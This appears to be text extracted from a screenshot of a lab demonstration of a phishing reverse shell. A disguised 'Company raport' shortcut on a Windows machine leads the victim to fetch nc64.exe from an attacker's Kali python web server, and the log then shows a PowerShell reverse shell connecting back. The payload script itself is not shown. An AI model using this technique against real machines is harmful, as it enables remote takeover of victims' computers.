 New raport
Search New raport
Name Date modified Type Size
Company raport 01/12/2023 14.28 Shortcut 2 KB
raport - Notepad
File Edit Format View Help
Be careful with your devices! Ha-ha-haa.
Ln 1, Col 1 100% Unix (LF) UTF-8
File Actions Edit View Help
kali@kali: ~/revshell_test/shell_test × kali@kali: ~ ×
┌──(kali㉿kali)-[~/revshell_test/PhishSticks/payloads/revshell_demo]
└─$ cd .payload
┌──(kali㉿kali)-[~/…/PhishSticks/payloads/revshell_demo/.payload]
└─$ ls
nc64.exe ransu.cmd
┌──(kali㉿kali)-[~/…/PhishSticks/payloads/revshell_demo/.payload]
└─$ sudo cp nc64.exe ~/revshell_test/shell_test/.
[sudo] password for kali:
┌──(kali㉿kali)-[~/…/PhishSticks/payloads/revshell_demo/.payload]
└─$ cd ~/revshell_test/shell_test
┌──(kali㉿kali)-[~/revshell_test/shell_test]
└─$ ls
nc64.exe raport.txt
┌──(kali㉿kali)-[~/revshell_test/shell_test]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.12.6 - - [01/Dec/2023 16:40:00] "GET /raport.txt HTTP/1.1" 200 -
192.168.12.6 - - [01/Dec/2023 16:40:02] "GET /nc64.exe HTTP/1.1" 200 -
192.168.12.6 - - [01/Dec/2023 16:40:03] code 400, message Bad HTTP/0.9 request type ('Wi
ndows')
192.168.12.6 - - [01/Dec/2023 16:40:03] "Windows PowerShell" 400 -
Home
KALI LINUX
become, the more you are able to hear"